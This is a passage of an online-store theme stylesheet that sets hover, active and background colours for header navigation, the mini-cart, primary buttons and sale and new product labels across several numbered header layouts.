        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:active::before {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited, 
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-menu-block .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type21 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type21 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type22 .header.content .header-logo .action.nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart:hover::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .block-search .field.search > .label:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .block-search .field.search > .label.active {
            background: #7D0000;
        }
        .page-wrapper .page-header.type22 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .switcher ul.dropdown > li:hover > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type22 .nav-sections .navigation > ul li.level0.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:active, 
        .page-wrapper .page-header.type22 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:focus, 
        .page-wrapper .page-header.type22 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:visited, 
        .page-wrapper .page-header.type22 .nav-sections .nav-sections-item-title.active .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type22 .nav-sections .nav-sections-item-title .nav-sections-item-switch:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type23 .header.content .header-logo-block .nav-toggle:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type23 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
    }
    

    .section-title {
        color: #7D0000;
    }
    .section-title > span > i {
        color: #7D0000;
    }
    

    .action.primary {
        background: #3E0000;
        border-color: #3E0000;
    }
    .action.primary:active,
    .action.primary:focus,
    .action.primary:visited {
        background: #3E0000;
        border-color: #3E0000;
    }
    
    .products-grid .product-items .product-li .product-item-info .pro-img .sale-label {
        background: #F8CF0F;
    }
    .products-grid .product-items .product-li .product-item-info .pro-img .sale-label::after {
        border-color: #F8CF0F #F8CF0F transparent transparent;
    }
    .products-grid .product-items .product-li .product-item-info .pro-img .sale-label {
        color: #520F06;
    }
    .products-grid .product-items .product-li .product-item-info .pro-img .new-label {
        background: #128B08;
    }
    .products-grid .product-items .product-li .product-item-info .pro-img .new-label::after {
        border-color: #128B08 #128B08 transparent transparent;
    }
    .products-grid .product-items .product-li .product-item-info .pro-img .new-label {
        color: #FFFFFF;
    }
    
        @media(min-width: 768px) {
                    .page-wrapper .page-header.type1 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type4 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type6 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type8 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type10 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type12 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type13 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type14 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type15 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type17 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type19 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type20 .panel.wrapper {
                background-color: #7D0000;
            }
            .page-wrapper .page-header.type22 .panel.wrapper {
                background-color: #7D0000;
            }
                            .page-wrapper .page-header.type1 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li > a:visited,
            .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li > a:focus {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type1 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch {
                color: #FFFFFF;
            }

            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li > a:focus,
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li > a:visited {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a:active, 
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a:focus, 
            .page-wrapper .page-header.type4 .panel.wrapper .panel.header .static-info .socials > li > a:visited {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type6 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li > a:visited,
            .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li > a:focus {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type6 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type8 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li > a:visited,
            .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li > a:focus {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type8 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type10 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li > a:visited,
            .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li > a:focus {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type10 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header-contact-block {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li > a:active,
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li > a:visited,
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li > a:focus {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type12 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch {
                color: #FFFFFF;
            }
            
            .page-wrapper .page-header.type13 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li > span {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li > a {
                color: #FFFFFF;
            }
            .page-wrapper .page-header.type13 .panel.wrapper .panel.header .header.links > li > a:active,
